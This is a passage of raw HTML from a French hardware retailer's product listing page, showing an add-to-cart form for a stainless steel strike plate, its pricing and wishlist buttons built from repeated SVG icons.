21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9xdWluY2FpbGxlcmllcy1ldC1hY2Nlc3NvaXJlcy1lbGVjdHJpcXVlcy9nYWNoZXMtZXQtdmVudG91c2VzLWVsZWN0cmlxdWVzLmh0bWw%2C/product/118649/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="jS4x3XhKUUZxTQxX" />    <input type="hidden" name="product" value="118649"/>
            <a href="https://www.domo-confort.com/t-ti-re-r-versible-en-acier-inoxydable-110-mm-1-trou-25-mm-de-large-sewosy-swsef301.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-118649.window="$el.src = $event.detail"
             alt="Petite&#x20;image&#x20;produit"
             title="Petite&#x20;image&#x20;produit"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/S/W/SWSEF301.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">SWSEF301</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">SWSEF301</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/t-ti-re-r-versible-en-acier-inoxydable-110-mm-1-trou-25-mm-de-large-sewosy-swsef301.html">
                Têtière réversible en acier inoxydable 110 mm 1 trou / 25 mm de large- SEWOSY -            </a>
        </div>
        <script>
            function initPriceBox__69590c51e5358() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69590c51e5358()"
                 @update-prices-118649.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="118649" data-price-box="product-id-118649">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-118649"        data-label="TTC"        data-price-amount="4.704001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">4,70 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-118649"
                  data-label="HT"
                  data-price-amount="3.92"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">3,92 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,01 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(118649)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(118649)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 